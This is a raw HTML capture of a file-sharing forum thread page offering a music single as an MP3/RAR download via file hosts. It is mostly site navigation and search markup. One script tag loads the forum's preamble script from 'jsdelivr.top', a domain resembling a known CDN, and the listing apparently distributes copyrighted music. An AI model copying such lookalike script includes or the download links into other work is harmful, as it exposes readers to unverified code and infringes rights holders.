

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/
body_size: 21034
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-43"
	  data-content-key="thread-1348408"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>[Single] Sizuk - Baby Sweet Berry Love feat.Kotoha (2023.08.02/MP3/RAR) | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="Audio Format: MP3 320kbps / RAR
Release Date: 2023.08.02

Tracklist:
1. Baby Sweet Berry Love feat.Kotoha(カバー)
2. Baby Sweet Berry Love feat.Kotoha..." />
		<meta property="og:description" content="Audio Format: MP3 320kbps / RAR
Release Date: 2023.08.02

Tracklist:
1. Baby Sweet Berry Love feat.Kotoha(カバー)
2. Baby Sweet Berry Love feat.Kotoha Instrumental(カバー)

DOWNLOAD / ダウンロード / 下载

RG (RapidGator)
Sizuk_-_Baby_Sweet_Berry_Love_feat.Kotoha.rar

KF (KatFile)..." />
		<meta property="twitter:description" content="Audio Format: MP3 320kbps / RAR
Release Date: 2023.08.02

Tracklist:
1. Baby Sweet Berry Love feat.Kotoha(カバー)
2. Baby Sweet Berry Love feat.Kotoha Instrumental(カバー)

DOWNLOAD / ダウンロード / 下载

RG..." />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/single-sizuk-baby-sweet-berry-love-feat-kotoha-2023-08-02-mp3-rar.1348408/" />
		
			
		<meta property="og:image" content="/proxy.php?image=https%3A%2F%2Fi.postimg.cc%2F25vQ65fB%2F71-Ggh-N8zp-FL-AC-UL320.jpg&amp;hash=19f11f1723c625918ee6c4bb3e40a6c4" />
		<meta property="twitter:image" content="/proxy.php?image=https%3A%2F%2Fi.postimg.cc%2F25vQ65fB%2F71-Ggh-N8zp-FL-AC-UL320.jpg&amp;hash=19f11f1723c625918ee6c4bb3e40a6c4" />
		<meta property="twitter:card" content="summary" />
	
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="[Single] Sizuk - Baby Sweet Berry Love feat.Kotoha (2023.08.02/MP3/RAR)" />
		<meta property="twitter:title" content="[Single] Sizuk - Baby Sweet Berry Love feat.Kotoha..." />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Alightbox.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=62adfface802194cd7922a741a06dc17ee1799fe" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767202130" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1348408}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767202130" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1348408}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
								</div>
							</header>
						
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767202130" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1348408}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1767202130" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[43],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1348408}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/categories/music.156/" itemprop="item">
			
				<span itemprop="name">Music</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/non-ost-music.43/" itemprop="item">
			
				<span itemprop="name">Non-OST music</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
